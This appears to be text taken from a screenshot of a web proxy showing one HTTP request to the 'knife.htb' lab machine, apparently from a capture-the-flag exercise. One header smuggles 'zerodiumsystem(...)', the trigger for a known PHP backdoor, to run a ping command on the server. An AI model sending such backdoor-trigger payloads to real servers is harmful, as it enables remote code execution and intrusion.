 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 User-Agentt: zerodiumsystem("ping 10.10.14.15 -c 3");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13